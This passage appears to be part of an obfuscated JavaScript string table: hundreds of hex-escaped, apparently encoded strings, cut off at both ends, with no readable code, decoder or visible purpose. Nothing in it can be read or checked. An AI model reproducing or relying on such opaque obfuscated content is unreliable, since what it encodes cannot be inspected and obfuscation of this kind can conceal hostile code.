x73\x4f\x75\x49\x38\x4f\x49','\x51\x6d\x72\x44\x6e\x43\x78\x4b\x77\x71\x76\x43\x6e\x4d\x4b\x31\x50\x77\x3d\x3d','\x4e\x38\x4f\x39\x54\x73\x4f\x4b\x77\x34\x70\x46','\x77\x36\x77\x36\x77\x37\x37\x44\x69\x41\x66\x43\x6c\x47\x78\x41\x66\x38\x4f\x50\x62\x77\x51\x3d','\x65\x63\x4b\x79\x77\x37\x48\x44\x6b\x63\x4f\x70\x77\x37\x66\x44\x6d\x73\x4f\x47\x77\x36\x72\x44\x67\x38\x4f\x52','\x77\x37\x6c\x36\x77\x34\x64\x74\x77\x35\x52\x7a','\x77\x35\x72\x43\x70\x31\x4e\x46\x4c\x58\x76\x44\x6e\x48\x58\x44\x71\x38\x4f\x57\x77\x70\x30\x57\x77\x35\x41\x3d','\x77\x6f\x4c\x44\x70\x46\x54\x44\x67\x47\x46\x61','\x41\x67\x54\x44\x74\x4d\x4f\x43\x77\x6f\x58\x44\x6d\x73\x4f\x39\x77\x35\x76\x44\x6c\x6a\x76\x44\x6c\x63\x4b\x62\x66\x6b\x66\x43\x69\x42\x76\x44\x6e\x43\x72\x44\x72\x4d\x4b\x54\x77\x37\x6a\x44\x6c\x47\x59\x3d','\x64\x31\x76\x44\x71\x78\x59\x69\x4b\x51\x3d\x3d','\x77\x34\x7a\x44\x69\x38\x4b\x79\x62\x63\x4b\x2b\x77\x34\x72\x44\x6d\x33\x6e\x44\x67\x48\x58\x44\x74\x73\x4b\x78\x61\x73\x4b\x65\x53\x32\x35\x39\x77\x34\x6a\x44\x6f\x55\x2f\x43\x70\x53\x73\x3d','\x77\x36\x44\x43\x6c\x73\x4b\x58\x55\x30\x50\x44\x73\x58\x67\x46\x77\x72\x4a\x4a\x77\x34\x59\x7a\x59\x6a\x72\x43\x6f\x47\x68\x63\x46\x6b\x6f\x71\x5a\x33\x39\x4e\x77\x72\x68\x56\x57\x38\x4f\x2f\x59\x6c\x2f\x44\x73\x67\x3d\x3d','\x77\x35\x6b\x5a\x55\x73\x4f\x33\x77\x6f\x46\x2f\x52\x30\x42\x6b\x49\x73\x4b\x47\x52\x38\x4b\x4d\x43\x4d\x4b\x39\x4c\x4d\x4b\x47\x77\x35\x42\x38\x51\x63\x4f\x45','\x62\x45\x76\x43\x6d\x30\x6e\x43\x6a\x4d\x4f\x37\x4c\x63\x4f\x4f\x77\x35\x4d\x73\x77\x36\x74\x55\x51\x63\x4f\x52\x57\x63\x4b\x50\x77\x35\x41\x55\x4f\x6d\x6a\x44\x68\x4d\x4f\x48\x42\x56\x68\x63\x77\x72\x4c\x44\x70\x63\x4f\x53\x53\x56\x62\x44\x69\x73\x4b\x4b\x77\x71\x42\x42\x77\x6f\x51\x71\x52\x77\x3d\x3d','\x77\x37\x34\x72\x77\x34\x63\x30\x77\x72\x76\x44\x6b\x38\x4f\x2b\x77\x37\x6a\x44\x74\x38\x4b\x45\x4c\x63\x4f\x56\x77\x71\x4e\x58\x77\x6f\x66\x43\x76\x73\x4b\x54\x77\x71\x37\x44\x75\x63\x4b\x78\x77\x71\x6c\x63\x4d\x63\x4f\x78\x77\x72\x7a\x43\x74\x7a\x4d\x32','\x53\x54\x63\x39\x61\x58\x66\x43\x6c\x6b\x5a\x30\x77\x35\x48\x44\x73\x6a\x2f\x44\x70\x6d\x42\x47\x46\x41\x3d\x3d','\x58\x69\x44\x43\x76\x42\x51\x64\x58\x43\x41\x3d','\x77\x72\x7a\x44\x76\x7a\x31\x43\x77\x6f\x70\x6c\x53\x38\x4b\x77\x47\x6c\x73\x64\x77\x35\x33\x44\x75\x73\x4f\x77','\x50\x4d\x4b\x73\x77\x34\x58\x43\x72\x4d\x4f\x47\x77\x34\x41\x3d','\x77\x34\x6e\x43\x69\x73\x4f\x69\x77\x70\x62\x44\x74\x79\x39\x65','\x4b\x78\x4e\x75\x77\x36\x72\x44\x74\x43\x31\x54\x42\x63\x4f\x31\x77\x36\x66\x44\x67\x44\x33\x44\x6b\x38\x4b\x36','\x77\x6f\x38\x77\x65\x45\x72\x43\x6a\x52\x38\x3d','\x53\x4d\x4f\x77\x77\x6f\x38\x5a\x63\x4d\x4b\x66\x49\x41\x3d\x3d','\x77\x72\x33\x43\x69\x38\x4b\x48\x77\x72\x62\x44\x6b\x58\x2f\x44\x6c\x4d\x4f\x33\x77\x36\x72\x44\x69\x38\x4b\x36','\x77\x71\x67\x74\x77\x35\x49\x69\x77\x6f\x33\x44\x67\x4d\x4f\x6f\x77\x72\x54\x43\x75\x73\x4b\x45\x4d\x73\x4b\x54\x77\x37\x6b\x3d','\x77\x37\x39\x62\x4e\x63\x4f\x34\x56\x4d\x4f\x31\x42\x54\x46\x6f\x77\x36\x4e\x76\x77\x37\x6f\x5a\x77\x36\x6a\x44\x6f\x46\x2f\x44\x6b\x56\x67\x3d','\x77\x70\x58\x44\x74\x73\x4f\x37\x77\x35\x45\x55','\x77\x37\x50\x43\x6c\x38\x4b\x6b','\x77\x36\x73\x6d\x77\x37\x62\x44\x69\x67\x48\x43\x6a\x51\x5a\x52\x5a\x73\x4f\x31\x65\x42\x4d\x57\x4e\x58\x4e\x7a\x41\x67\x3d\x3d','\x64\x47\x62\x43\x6c\x38\x4f\x41\x48\x41\x3d\x3d','\x77\x37\x49\x70\x64\x73\x4f\x6d\x77\x70\x46\x79\x57\x30\x34\x3d','\x50\x4d\x4f\x6b\x55\x63\x4f\x51\x77\x35\x6c\x58\x77\x34\x76\x43\x6b\x63\x4f\x4f\x77\x70\x4d\x79\x77\x6f\x77\x79\x47\x73\x4b\x58\x77\x35\x33\x44\x6a\x52\x59\x3d','\x77\x6f\x2f\x43\x6c\x73\x4b\x4d\x77\x6f\x54\x44\x6c\x6e\x38\x3d','\x42\x52\x76\x44\x72\x4d\x4f\x41\x77\x70\x7a\x44\x6a\x38\x4f\x68\x77\x34\x55\x3d','\x54\x58\x7a\x44\x6a\x7a\x5a\x43\x77\x71\x66\x43\x67\x63\x4b\x76\x49\x41\x74\x43\x42\x45\x5a\x74\x63\x51\x3d\x3d','\x77\x6f\x62\x44\x72\x38\x4f\x2b\x77\x35\x63\x46\x77\x36\x4d\x3d','\x77\x72\x66\x43\x76\x63\x4b\x44\x47\x63\x4b\x43','\x77\x6f\x51\x70\x5a\x31\x44\x43\x6e\x67\x33\x44\x75\x31\x63\x2f\x50\x63\x4f\x52\x77\x70\x52\x74\x77\x37\x45\x31\x77\x72\x66\x44\x73\x30\x62\x44\x6e\x38\x4b\x57','\x52\x63\x4b\x43\x77\x37\x48\x44\x6c\x73\x4f\x72\x77\x37\x7a\x44\x6d\x73\x4f\x43\x77\x36\x54\x44\x6e\x77\x3d\x3d','\x77\x35\x44\x43\x71\x55\x68\x74\x50\x32\x37\x44\x68\x33\x66\x44\x75\x4d\x4b\x4d\x77\x70\x67\x59\x77\x35\x41\x43\x77\x70\x70\x5a\x77\x6f\x72\x44\x6a\x77\x4e\x76\x77\x71\x6e\x43\x67\x6a\x4d\x3d','\x77\x35\x37\x44\x76\x56\x62\x44\x75\x63\x4b\x6f','\x77\x6f\x76\x44\x6e\x51\x6f\x3d','\x56\x53\x51\x38\x62\x57\x66\x43\x68\x46\x49\x2f','\x77\x34\x76\x43\x6d\x38\x4b\x65\x51\x30\x33\x44\x6f\x44\x67\x61\x77\x37\x6c\x76\x77\x36\x70\x73\x63\x44\x48\x43\x71\x6e\x35\x61\x46\x77\x5a\x32\x56\x47\x6c\x41\x77\x71\x31\x49\x51\x77\x3d\x3d','\x4e\x6a\x44\x44\x74\x44\x64\x6d','\x77\x72\x51\x39\x77\x34\x34\x31\x77\x6f\x48\x44\x67\x4d\x4f\x4d','\x44\x51\x37\x44\x6f\x4d\x4f\x77','\x77\x35\x44\x43\x76\x56\x4e\x6d\x50\x58\x33\x44\x73\x67\x3d\x3d','\x77\x6f\x62\x43\x69\x38\x4b\x4c\x77\x70\x44\x44\x6c\x6d\x51\x3d','\x77\x35\x35\x32\x4d\x58\x49\x6e\x42\x6a\x41\x35\x77\x36\x46\x5a\x77\x71\x48\x44\x69\x4d\x4b\x53\x77\x35\x44\x43\x73\x63\x4b\x45\x77\x71\x38\x46\x62\x58\x41\x3d','\x56\x6e\x2f\x43\x6b\x77\x3d\x3d','\x56\x6a\x41\x6d\x62\x32\x44\x43\x73\x6c\x77\x2b\x77\x35\x50\x44\x76\x77\x3d\x3d','\x54\x69\x77\x38\x62\x6e\x33\x43\x6b\x68\x73\x31\x77\x35\x4c\x44\x6f\x79\x6a\x44\x70\x30\x46\x4d\x45\x7a\x64\x6c\x66\x41\x4a\x72\x77\x37\x6b\x3d','\x64\x73\x4f\x6b\x77\x37\x49\x3d','\x43\x51\x37\x43\x6d\x78\x78\x48\x77\x6f\x48\x44\x68\x48\x33\x43\x6b\x38\x4b\x77\x77\x70\x41\x3d','\x77\x37\x63\x77\x62\x38\x4b\x66\x41\x67\x72\x43\x6c\x73\x4b\x57\x77\x36\x76\x43\x6e\x38\x4f\x33\x77\x71\x4e\x67\x65\x54\x50\x44\x74\x63\x4b\x6f\x66\x48\x48\x43\x69\x73\x4f\x4f\x77\x35\x4c\x44\x76\x6b\x54\x44\x74\x78\x58\x43\x73\x4d\x4b\x76','\x52\x6d\x58\x44\x6b\x43\x78\x52\x77\x72\x55\x3d','\x77\x72\x44\x44\x75\x56\x2f\x44\x74\x46\x6c\x37\x77\x6f\x77\x4f\x61\x38\x4f\x31\x77\x71\x66\x44\x6a\x73\x4b\x74\x77\x36\x51\x6b\x77\x6f\x41\x72\x43\x38\x4b\x43\x43\x6d\x45\x3d','\x66\x30\x33\x43\x6c\x6c\x6a\x43\x6a\x73\x4f\x70\x62\x63\x4f\x5a\x77\x70\x4a\x6d\x77\x37\x74\x45\x55\x4d\x4f\x37\x57\x38\x4b\x49\x77\x35\x73\x4d\x63\x6e\x44\x44\x69\x73\x4f\x6e\x42\x46\x35\x61\x77\x71\x7a\x44\x70\x4d\x4b\x53\x46\x67\x3d\x3d','\x77\x36\x70\x6a\x77\x34\x4a\x72\x77\x34\x55\x3d','\x4e\x38\x4f\x52\x77\x6f\x49\x4a\x77\x36\x72\x43\x75\x77\x48\x44\x72\x32\x50\x43\x6a\x78\x6b\x3d','\x64\x6d\x6a\x43\x71\x4d\x4f\x42\x43\x30\x78\x72\x5a\x67\x3d\x3d','\x41\x48\x72\x43\x69\x4d\x4f\x78\x4d\x73\x4f\x61\x59\x4d\x4f\x69\x54\x6d\x76\x43\x6f\x73\x4b\x32\x77\x72\x4a\x2b\x4b\x31\x56\x63\x53\x55\x6f\x79\x77\x72\x4c\x44\x6d\x73\x4b\x37\x4f\x33\x54\x43\x74\x38\x4b\x52\x43\x38\x4b\x4e\x44\x56\x63\x4b\x77\x6f\x6b\x44\x5a\x63\x4b\x79\x77\x71\x5a\x43\x66\x6e\x50\x43\x68\x53\x67\x51\x42\x6d\x6f\x4a\x59\x38\x4f\x4e\x49\x4d\x4f\x49\x77\x70\x42\x2f\x77\x71\x62\x43\x6b\x47\x5a\x53\x4a\x73\x4b\x51\x4b\x6e\x4a\x48\x77\x70\x63\x50\x77\x36\x31\x32\x56\x42\x58\x43\x75\x6d\x4e\x48\x64\x73\x4b\x73\x51\x78\x51\x2f\x58\x52\x33\x44\x6b\x51\x68\x77\x77\x72\x51\x65\x52\x52\x30\x3d','\x65\x73\x4b\x78\x77\x37\x48\x44\x6e\x38\x4f\x70','\x45\x78\x4c\x43\x70\x77\x3d\x3d','\x58\x53\x76\x43\x71\x67\x49\x53\x57\x69\x44\x43\x6b\x55\x41\x3d','\x55\x38\x4f\x4b\x77\x37\x63\x74\x4e\x6d\x45\x5a\x5a\x41\x3d\x3d','\x77\x71\x37\x43\x71\x38\x4b\x53\x47\x73\x4b\x65\x43\x33\x68\x39','\x77\x37\x49\x67\x77\x37\x7a\x44\x69\x77\x3d\x3d','\x50\x63\x4b\x37\x77\x34\x2f\x43\x71\x73\x4f\x66\x77\x35\x59\x42\x57\x31\x7a\x43\x74\x32\x58\x44\x6f\x6d\x4a\x77\x44\x4d\x4b\x37\x77\x6f\x64\x41\x77\x37\x62\x43\x75\x58\x4d\x3d','\x77\x36\x51\x32\x59\x73\x4b\x4f\x41\x42\x6a\x44\x6c\x73\x4b\x31\x77\x34\x50\x43\x6b\x73\x4f\x55\x77\x6f\x6f\x3d','\x77\x37\x31\x42\x4f\x38\x4f\x32\x47\x38\x4f\x74\x50\x67\x70\x31\x77\x36\x49\x37\x77\x71\x6b\x5a\x77\x71\x7a\x43\x70\x68\x50\x44\x6e\x46\x48\x44\x68\x38\x4f\x2f\x77\x6f\x56\x63','\x43\x43\x4a\x4a\x77\x35\x46\x74','\x49\x4d\x4f\x52\x77\x72\x38\x4f\x77\x36\x7a\x43\x6f\x42\x72\x44\x71\x77\x3d\x3d','\x77\x6f\x76\x44\x75\x56\x50\x44\x6c\x47\x46\x42','\x77\x72\x51\x70\x77\x35\x55\x2b\x77\x6f\x50\x44\x6b\x38\x4f\x35\x77\x37\x50\x44\x72\x38\x4f\x4d\x49\x73\x4f\x62\x77\x72\x35\x4d\x77\x70\x62\x43\x73\x73\x4b\x58\x77\x71\x48\x44\x76\x73\x4b\x70\x77\x36\x52\x30\x43\x63\x4f\x6f','\x77\x36\x66\x43\x6c\x73\x4b\x61\x53\x45\x76\x44\x74\x32\x49\x59\x77\x37\x4e\x34','\x4d\x69\x58\x44\x72\x41\x3d\x3d','\x77\x35\x72\x43\x72\x55\x68\x74\x4f\x32\x72\x44\x70\x32\x48\x44\x75\x73\x4f\x48','\x64\x46\x62\x44\x72\x41\x59\x69\x4d\x38\x4f\x66\x77\x37\x38\x3d','\x77\x6f\x7a\x44\x75\x53\x70\x49\x77\x36\x4c\x43\x6e\x63\x4b\x6f\x77\x72\x62\x44\x6c\x4d\x4b\x72\x77\x34\x34\x6a','\x4e\x48\x54\x43\x69\x38\x4f\x6f\x4d\x67\x3d\x3d','\x77\x35\x2f\x44\x74\x56\x37\x44\x75\x4d\x4b\x6c','\x77\x36\x39\x68\x77\x35\x78\x37\x77\x34\x56\x75\x48\x79\x7a\x43\x76\x4d\x4f\x78\x49\x63\x4b\x6b\x47\x41\x3d\x3d','\x45\x42\x72\x43\x67\x77\x78\x51','\x53\x33\x6a\x44\x6b\x44\x68\x4e\x77\x72\x49\x3d','\x66\x38\x4b\x70\x4e\x69\x6a\x43\x71\x51\x3d\x3d','\x4b\x51\x64\x6f\x77\x37\x76\x44\x6f\x54\x49\x3d','\x57\x51\x76\x44\x69\x63\x4f\x6a\x4c\x4d\x4b\x2b\x77\x70\x5a\x4a\x77\x36\x50\x44\x69\x54\x67\x6f\x58\x4d\x4f\x75\x43\x4d\x4b\x68','\x58\x43\x6f\x7a\x65\x6e\x76\x43\x75\x6c\x41\x69\x77\x35\x50\x44\x6e\x69\x50\x44\x6f\x32\x5a\x43\x48\x77\x3d\x3d','\x77\x6f\x2f\x43\x67\x63\x4b\x79\x77\x70\x4c\x44\x67\x45\x37\x44\x67\x38\x4f\x31\x77\x37\x2f\x44\x6c\x4d\x4b\x6d\x46\x48\x6a\x43\x6b\x73\x4f\x55\x77\x71\x39\x5a\x4f\x46\x78\x55\x43\x42\x34\x3d','\x61\x63\x4b\x6f\x77\x37\x54\x44\x6d\x63\x4f\x34\x64\x41\x3d\x3d','\x55\x63\x4b\x45\x77\x37\x48\x44\x6e\x4d\x4f\x68\x77\x36\x6a\x43\x67\x4d\x4f\x6a\x77\x34\x4c\x44\x74\x63\x4f\x77\x4b\x45\x39\x49\x58\x63\x4b\x64\x77\x34\x6e\x43\x73\x38\x4f\x38','\x77\x72\x33\x43\x74\x73\x4b\x4a\x47\x73\x4b\x44\x46\x77\x3d\x3d','\x77\x6f\x42\x61\x4d\x6e\x46\x67\x66\x77\x78\x69\x58\x73\x4f\x78\x77\x71\x5a\x34','\x77\x6f\x33\x44\x74\x73\x4f\x68\x77\x34\x30\x57\x77\x37\x46\x48\x77\x35\x54\x44\x69\x63\x4f\x69\x4f\x79\x4d\x33\x77\x6f\x41\x6c\x65\x38\x4b\x37\x51\x38\x4b\x56\x44\x73\x4b\x4c\x4d\x46\x63\x59\x63\x4d\x4b\x71\x59\x68\x63\x6f','\x45\x41\x72\x44\x74\x63\x4f\x32\x77\x70\x55\x3d','\x51\x51\x5a\x56','\x77\x70\x4c\x44\x73\x7a\x56\x49\x77\x35\x50\x43\x69\x73\x4f\x32\x77\x71\x54\x44\x6a\x67\x3d\x3d','\x63\x31\x39\x36\x58\x57\x50\x43\x67\x63\x4f\x72\x77\x71\x45\x37\x4b\x73\x4f\x75\x77\x35\x68\x62\x4e\x73\x4b\x70\x66\x63\x4b\x5a\x66\x48\x33\x44\x6e\x6d\x2f\x44\x6e\x46\x72\x43\x6d\x73\x4b\x6d\x4f\x78\x59\x3d','\x77\x71\x33\x44\x73\x6a\x35\x56\x77\x6f\x34\x3d','\x54\x41\x6a\x44\x6e\x63\x4f\x30\x4c\x4d\x4b\x50\x77\x72\x4d\x3d','\x66\x6b\x62\x44\x72\x41\x49\x69\x4d\x67\x3d\x3d','\x4e\x7a\x6a\x44\x74\x69\x5a\x73\x43\x6e\x50\x44\x6a\x63\x4f\x4d\x77\x36\x62\x44\x6b\x63\x4f\x41\x77\x34\x6a\x43\x6e\x6e\x64\x4d\x51\x51\x3d\x3d','\x51\x63\x4b\x42\x77\x37\x44\x44\x6d\x73\x4f\x76\x77\x37\x50\x44\x75\x73\x4f\x44\x77\x36\x4c\x44\x67\x67\x3d\x3d','\x77\x6f\x33\x44\x74\x73\x4f\x68\x77\x34\x30\x57\x77\x37\x46\x48\x77\x35\x54\x44\x69\x63\x4f\x69\x49\x7a\x6b\x2f\x77\x70\x63\x77\x5a\x63\x4b\x75\x53\x4d\x4b\x53\x5a\x4d\x4b\x47\x49\x56\x68\x52\x5a\x73\x4b\x77\x50\x6b\x52\x2b\x77\x6f\x48\x44\x6e\x73\x4f\x58\x66\x55\x45\x30\x42\x43\x44\x44\x6d\x46\x6f\x3d','\x77\x6f\x72\x44\x71\x54\x31\x66\x77\x34\x62\x43\x6c\x4d\x4f\x6a\x77\x71\x2f\x44\x69\x63\x4b\x4c\x77\x35\x73\x2f\x77\x35\x4d\x3d','\x57\x73\x4f\x77\x77\x6f\x45\x55\x63\x63\x4b\x66','\x63\x46\x48\x44\x6f\x77\x73\x79','\x77\x6f\x51\x70\x5a\x31\x44\x43\x6e\x67\x33\x44\x75\x31\x63\x2f\x50\x63\x4f\x48\x77\x6f\x68\x6d\x77\x36\x30\x52\x77\x72\x50\x44\x6f\x6b\x48\x44\x68\x4d\x4b\x38\x52\x48\x37\x44\x74\x73\x4b\x32\x77\x36\x64\x65\x47\x4d\x4f\x7a\x58\x63\x4b\x35\x77\x70\x2f\x43\x76\x69\x66\x44\x71\x4d\x4f\x51\x77\x72\x68\x4c\x4e\x63\x4b\x64','\x4e\x53\x4c\x44\x76\x54\x42\x43\x47\x6a\x6a\x44\x68\x4d\x4f\x55\x77\x34\x33\x44\x6b\x73\x4f\x56\x77\x34\x55\x3d','\x42\x42\x6e\x44\x75\x4d\x4f\x74\x77\x70\x54\x44\x6e\x51\x3d\x3d','\x4a\x73\x4f\x2f\x77\x6f\x4d\x39\x44\x51\x3d\x3d','\x77\x70\x67\x78\x52\x73\x4f\x66\x77\x34\x62\x43\x71\x73\x4f\x39\x45\x4d\x4b\x30\x77\x34\x34\x66\x63\x46\x51\x31\x77\x34\x6e\x44\x75\x47\x4c\x43\x67\x41\x54\x43\x70\x73\x4b\x46\x77\x72\x72\x44\x6b\x6a\x4c\x43\x6a\x6d\x2f\x43\x6c\x78\x63\x5a\x77\x36\x52\x59\x77\x72\x6b\x66\x42\x43\x63\x74\x66\x30\x37\x43\x73\x77\x3d\x3d','\x49\x73\x4f\x66\x77\x6f\x41\x50\x77\x37\x73\x3d','\x77\x36\x6c\x78\x77\x34\x74\x73\x77\x36\x46\x6e\x56\x43\x72\x43\x72\x63\x4f\x63\x4a\x38\x4b\x34\x44\x51\x3d\x3d','\x77\x72\x6e\x44\x6f\x54\x4e\x4f\x77\x6f\x39\x36','\x77\x36\x4e\x57\x50\x38\x4f\x4e\x66\x77\x3d\x3d','\x4c\x48\x54\x43\x6b\x63\x4f\x30\x4d\x4d\x4f\x61\x65\x73\x4b\x6c\x53\x44\x7a\x43\x6f\x73\x4b\x2f\x77\x71\x68\x2f\x59\x6b\x74\x64\x66\x51\x34\x61\x77\x71\x6a\x44\x69\x73\x4f\x70\x64\x54\x72\x44\x70\x63\x4f\x58\x57\x4d\x4f\x59\x4a\x6c\x63\x49\x77\x6f\x70\x4b\x57\x38\x4b\x54\x77\x6f\x52\x46\x44\x6a\x6e\x44\x6c\x6d\x38\x4a\x47\x69\x49\x33','\x41\x78\x50\x44\x73\x4d\x4f\x77\x77\x6f\x54\x44\x6e\x51\x3d\x3d','\x77\x34\x37\x43\x70\x45\x74\x6a\x4d\x57\x48\x44\x67\x41\x3d\x3d','\x55\x46\x64\x76\x52\x6d\x76\x43\x6b\x38\x4f\x77\x77\x71\x67\x39\x4a\x4d\x4f\x62\x77\x35\x42\x4a\x4e\x4d\x4f\x67\x51\x38\x4b\x75\x46\x44\x48\x44\x71\x32\x33\x44\x6a\x6b\x6e\x43\x6d\x38\x4f\x31','\x77\x6f\x54\x43\x6a\x38\x4b\x54\x77\x70\x37\x44\x68\x57\x33\x44\x68\x63\x4f\x31\x77\x37\x72\x43\x69\x63\x4b\x68\x46\x46\x33\x43\x6a\x63\x4f\x43','\x77\x36\x4d\x2b\x54\x4d\x4f\x68\x77\x70\x64\x6f','\x77\x36\x62\x43\x69\x38\x4b\x56\x55\x45\x73\x3d','\x53\x38\x4f\x4f\x77\x37\x4d\x33\x4f\x47\x38\x44\x65\x46\x33\x43\x6c\x38\x4b\x62\x48\x30\x7a\x43\x6c\x38\x4b\x64\x66\x38\x4f\x75\x77\x71\x6f\x78\x77\x34\x50\x44\x6f\x38\x4f\x5a\x4c\x73\x4f\x43\x54\x53\x39\x4e\x77\x6f\x67\x77\x77\x34\x55\x3d','\x58\x69\x54\x43\x6f\x68\x49\x52','\x77\x72\x31\x67\x45\x30\x64\x6b\x56\x6a\x5a\x50\x5a\x73\x4f\x30\x77\x70\x52\x66\x77\x35\x49\x3d','\x53\x31\x73\x67\x52\x4d\x4b\x33\x77\x36\x55\x3d','\x62\x47\x62\x43\x6a\x63\x4f\x63\x48\x6b\x52\x78\x62\x67\x30\x5a\x77\x37\x33\x43\x68\x73\x4f\x70\x77\x35\x78\x50\x66\x7a\x6a\x44\x71\x55\x7a\x44\x75\x38\x4b\x77\x54\x73\x4f\x38\x77\x37\x48\x44\x68\x57\x70\x77\x77\x72\x2f\x43\x72\x38\x4b\x45\x54\x63\x4f\x6d','\x77\x71\x37\x43\x72\x38\x4b\x4d\x48\x4d\x4b\x53','\x45\x78\x6a\x44\x76\x4d\x4f\x78\x77\x72\x48\x44\x69\x63\x4f\x33\x77\x35\x6a\x44\x67\x77\x76\x44\x6e\x63\x4b\x41\x63\x51\x3d\x3d','\x77\x70\x72\x43\x67\x73\x4b\x45\x77\x6f\x50\x44\x68\x47\x50\x44\x67\x38\x4f\x33','\x54\x6a\x38\x55\x77\x35\x67\x39\x77\x6f\x62\x44\x70\x73\x4f\x71\x53\x4d\x4b\x71\x4b\x38\x4b\x34\x77\x37\x54\x43\x6a\x73\x4f\x4f\x52\x73\x4b\x32\x4c\x4d\x4b\x68\x66\x6e\x6a\x44\x6c\x4d\x4f\x54\x77\x37\x74\x53\x77\x36\x62\x43\x68\x38\x4b\x72','\x77\x36\x74\x48\x4e\x73\x4f\x7a\x51\x51\x3d\x3d','\x77\x6f\x62\x43\x67\x63\x4b\x43','\x77\x37\x6c\x4e\x50\x77\x3d\x3d','\x58\x68\x44\x44\x68\x38\x4f\x79','\x52\x38\x4f\x62\x77\x36\x6f\x2f','\x77\x37\x74\x46\x50\x38\x4f\x37\x51\x63\x4f\x38\x46\x44\x56\x6b\x77\x37\x30\x33\x77\x71\x6b\x4b','\x65\x79\x42\x46','\x77\x37\x66\x43\x69\x38\x4b\x58','\x50\x58\x7a\x44\x69\x77\x73\x31\x4f\x38\x4f\x41\x77\x36\x4a\x69\x53\x4d\x4f\x4f\x77\x37\x76\x43\x74\x52\x33\x44\x6d\x63\x4b\x51\x77\x36\x59\x4e\x77\x37\x37\x44\x6a\x67\x35\x70\x77\x37\x78\x33\x41\x7a\x35\x62\x77\x37\x58\x43\x6f\x30\x45\x41\x77\x70\x72\x44\x67\x73\x4f\x73','\x77\x72\x4c\x44\x75\x79\x78\x46','\x77\x35\x72\x44\x76\x56\x54\x44\x71\x4d\x4b\x69\x77\x35\x59\x3d','\x77\x37\x4c\x44\x76\x38\x4f\x52\x4a\x77\x3d\x3d','\x77\x35\x44\x44\x71\x48\x6b\x3d','\x48\x67\x2f\x43\x72\x41\x3d\x3d','\x77\x71\x76\x44\x70\x69\x46\x49','\x77\x35\x33\x44\x6a\x56\x51\x3d','\x4e\x30\x54\x43\x69\x51\x3d\x3d','\x55\x38\x4f\x54\x77\x6f\x67\x3d','\x77\x71\x34\x74\x62\x73\x4b\x6f\x47\x51\x2f\x44\x6b\x63\x4b\x76\x77\x36\x6e\x44\x6c\x63\x4b\x5a','\x53\x67\x58\x44\x68\x4d\x4f\x6d\x49\x41\x3d\x3d','\x55\x6c\x73\x52\x57\x63\x4b\x70\x77\x36\x6e\x43\x6f\x42\x6b\x3d','\x50\x63\x4f\x45\x77\x72\x73\x3d','\x77\x72\x66\x44\x74\x6a\x78\x48\x77\x70\x39\x68','\x52\x42\x44\x44\x71\x77\x3d\x3d','\x77\x6f\x34\x6b\x63\x77\x3d\x3d','\x55\x46\x46\x31\x47\x63\x4f\x70\x77\x72\x58\x43\x72\x42\x7a\x44\x6e\x78\x6a\x43\x6f\x63\x4b\x6d\x4d\x6c\x77\x39\x77\x6f\x48\x44\x69\x53\x4c\x43\x71\x51\x6e\x44\x6e\x48\x77\x7a\x77\x34\x56\x46\x77\x36\x45\x35\x52\x52\x66\x43\x70\x7a\x55\x4d\x51\x73\x4b\x51\x77\x35\x6a\x43\x70\x4d\x4b\x32\x77\x71\x6a\x44\x74\x6e\x6f\x33\x61\x38\x4b\x31\x77\x36\x33\x44\x75\x73\x4b\x68\x77\x37\x48\x43\x70\x30\x41\x50\x77\x70\x74\x33\x77\x72\x6a\x43\x6f\x38\x4b\x53\x77\x34\x4c\x44\x6d\x6a\x66\x44\x68\x63\x4f\x59\x55\x73\x4b\x51\x52\x68\x55\x41','\x43\x57\x48\x44\x72\x6a\x52\x31\x53\x6d\x37\x44\x70\x38\x4f\x4f\x77\x34\x33\x44\x6d\x63\x4f\x58\x77\x35\x4c\x44\x76\x53\x78\x54\x52\x4d\x4b\x46\x77\x70\x72\x44\x76\x33\x6e\x44\x69\x42\x6e\x44\x76\x63\x4f\x65\x51\x58\x30\x4b\x62\x63\x4b\x43\x41\x53\x37\x43\x6b\x73\x4b\x6c\x77\x71\x56\x32\x43\x63\x4f\x37\x77\x35\x63\x57','\x49\x79\x50\x44\x76\x53\x4e\x33\x47\x42\x6a\x44\x68\x73\x4f\x46\x77\x36\x54\x44\x6c\x73\x4f\x50\x77\x35\x41\x3d','\x77\x35\x4c\x43\x67\x73\x4f\x30','\x77\x71\x6a\x44\x6f\x54\x45\x3d','\x77\x34\x6a\x44\x67\x33\x54\x44\x6e\x58\x5a\x49\x77\x70\x6b\x54\x65\x73\x4f\x38\x77\x72\x54\x44\x75\x4d\x4b\x52\x77\x36\x59\x55\x77\x6f\x41\x77\x44\x63\x4b\x45\x46\x79\x6f\x64\x77\x36\x4c\x44\x73\x38\x4f\x48\x77\x37\x56\x7a\x47\x57\x54\x44\x6e\x6c\x64\x51\x57\x43\x67\x3d','\x77\x70\x33\x44\x72\x6a\x64\x4d','\x4c\x54\x54\x44\x71\x7a\x46\x69\x47\x6a\x67\x3d','\x77\x34\x56\x77\x4f\x41\x3d\x3d','\x77\x70\x54\x44\x76\x73\x4f\x35\x77\x34\x41\x65\x77\x36\x63\x3d','\x77\x37\x66\x44\x74\x38\x4b\x30\x64\x4d\x4b\x32\x77\x34\x48\x44\x6e\x48\x67\x3d','\x44\x78\x62\x44\x71\x41\x3d\x3d','\x77\x36\x4d\x32\x62\x38\x4b\x49\x41\x68\x48\x44\x6e\x51\x3d\x3d','\x77\x6f\x72\x44\x74\x44\x78\x49\x77\x36\x48\x43\x6d\x73\x4f\x6f\x77\x71\x54\x44\x6d\x51\x3d\x3d','\x65\x63\x4b\x70\x4f\x53\x76\x43\x72\x38\x4b\x32\x77\x34\x38\x3d','\x56\x53\x6f\x31','\x45\x43\x4a\x54\x77\x34\x31\x76\x77\x70\x76\x43\x71\x38\x4f\x35\x44\x67\x3d\x3d','\x41\x78\x58\x43\x6a\x42\x5a\x52\x77\x71\x7a\x44\x74\x45\x62\x43\x76\x63\x4b\x62\x77\x6f\x76\x44\x6d\x77\x33\x43\x6b\x7a\x2f\x43\x6b\x63\x4b\x67\x77\x72\x73\x3d','\x77\x70\x7a\x43\x72\x38\x4b\x55\x44\x41\x3d\x3d','\x66\x63\x4b\x6a\x49\x77\x7a\x43\x71\x63\x4b\x33\x77\x34\x38\x3d','\x77\x6f\x7a\x43\x74\x41\x31\x34\x62\x33\x50\x43\x68\x6d\x54\x43\x75\x38\x4f\x65\x77\x34\x51\x46\x77\x6f\x67\x5a\x77\x35\x73\x3d','\x46\x51\x76\x43\x67\x78\x42\x42','\x77\x71\x76\x43\x72\x4d\x4b\x6d\x77\x72\x50\x44\x70\x30\x72\x44\x74\x73\x4f\x53\x77\x34\x48\x44\x